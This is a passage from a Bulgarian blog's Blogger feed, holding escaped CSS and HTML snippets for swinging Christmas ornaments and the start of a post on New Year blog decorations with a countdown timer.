\/\u003E\n\u0026nbsp;1%, 9% { -moz-transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -moz-transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -moz-transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -moz-transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -moz-transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -moz-transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -moz-transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -moz-transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -moz-transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -moz-transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -moz-transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -moz-transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -moz-transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -moz-transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -moz-transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -moz-transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -moz-transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -moz-transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:50px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:300px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:600px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:900px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:1200px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:1500px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:1800px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;style type=\"text\/css\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp;.st {\u003Cbr \/\u003E\n\u0026nbsp;border:3px solid #BBBBBB;opacity: 2.1;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-animation: ring 19s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;-moz-animation: ring 19s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-moz-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;animation: ring 19s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;transform-origin: 50% 14px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-webkit-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -webkit-transform: rotateZ(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -webkit-transform: rotateZ(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -webkit-transform: rotateZ(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -webkit-transform: rotateZ(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -webkit-transform: rotateZ(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -webkit-transform: rotateZ(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -webkit-transform: rotateZ(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -webkit-transform: rotateZ(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -webkit-transform: rotateZ(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -webkit-transform: rotateZ(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -webkit-transform: rotateZ(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -webkit-transform: rotateZ(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -webkit-transform: rotateZ(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -webkit-transform: rotateZ(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -webkit-transform: rotateZ(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -webkit-transform: rotateZ(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -webkit-transform: rotateZ(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -webkit-transform: rotateZ(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-moz-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -moz-transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -moz-transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -moz-transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -moz-transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -moz-transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -moz-transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -moz-transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -moz-transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -moz-transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -moz-transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -moz-transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -moz-transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -moz-transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -moz-transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -moz-transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -moz-transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -moz-transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -moz-transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:0px;border:none;z-index:1;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:250px;border:none;z-index:2;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:500px;border:none;z-index:3;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:750px;border:none;z-index:4;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1000px;border:none;z-index:5;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1250px;border:none;z-index:6;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1500px;border:none;z-index:7;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1750px;border:none;z-index:8;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:2000px;border:none;z-index:9;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;!--Novogodnja motnja By Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\"vajno\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003EИзползвайте \u003Ca href=\"https:\/\/demo-blogzablogove.blogspot.com\/p\/htm.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтози инструмент\u003C\/span\u003E\u003C\/a\u003E, за да разгледате предложенията ми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nИнсталиране\u003C\/h2\u003E\nИ в двата случая се използва HTML\/JavaScript притурка, без значение къде ще я позиционирате в темата си. Не забравяйте да я запаметите и запомнете мястото ѝ, за да я махнете след празниците.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E  \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/7199326215022828043\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/christmas-blog-decoration.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7199326215022828043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7199326215022828043"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/christmas-blog-decoration.html","title":"Коледна украса за блог на Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu870NGHf2zgcXR3w-YFNMWAEsGm7DTeaZDlA1mvfMjn-xqaA860zBUxq3F_bDZRuHlagrAsZst-UQ1e1roBlKmKApxdC7IKbqAFAOA2Z79IEiiIJWTLz43Z6MQfQBcsvGZMcjOMYOXY\/s72-c\/rozhdestvo1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-6022172132192006408"},"published":{"$t":"2025-12-16T07:30:00.000+02:00"},"updated":{"$t":"2025-12-17T09:02:17.209+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дизайн"}],"title":{"type":"text","$t":"Идеи за новогодишен дизайн на блога"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg alt=\"новогодишен дизайн на блога\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nxDoe7w2Mejtcxex7KvgQzsAQBtlQgBddgetY12BFdandjZjwcZ52V-1bKtxJ1sa7PpVUPBwxtsY09-vN_zBFFHzWolvo6vyKBG5bKH55LmzB3oxBsDQ5HEp-SPTDkdUlimKGA_6rDU\/s1600\/novogodishna_ukrasa_za_blog1-min.png\" title=\"Идеи за новогодишен дизайн на блога\" \/\u003E\u003C\/div\u003E\nЗдравейте всички! Винаги преди Нова година много от нас са озадачени в търсенето на идеи за празнична украса на блога. Днес искам да споделя с вас моите идеи и да предложа някои възможности за оформянето на \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eдизайна\u003C\/b\u003E\u003C\/span\u003E на нашия блог за предстоящия празник. Таймер за обратно броене, снежинки, новогодишни венци и гирлянди.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nАко смятате, че е твърде рано, поставете тази публикация в отметките си. Забелязах, че някои блогъри вече украсяват своите блогове. Решението е ваше. Но мисля, че таймерът за обратното броене на оставащото време до предстоящия празник е време  да се инсталира.\u003Cbr \/\u003E\nВсичко, което ви предлагам, без последния код, можете да тествате чрез този \u003Ca href=\"https:\/\/demo-blogzablogove.blogspot.com\/p\/htm.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eинструмент\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nТаймер за обратно броене\u003C\/h2\u003E\nВсичко в кода, което се отнася за стиловете е на CSS. Променете по свое усмотрение фон, цвят и размер на шрифта. Инсталира се в притурка \u003Cb\u003EHTML \/ JavaScript\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;center\u0026gt;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.lcdstyle{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground:#BFE3FE ;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecolor:#1919B3 ;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efont: bold 20px arial;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Epadding: 15px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , 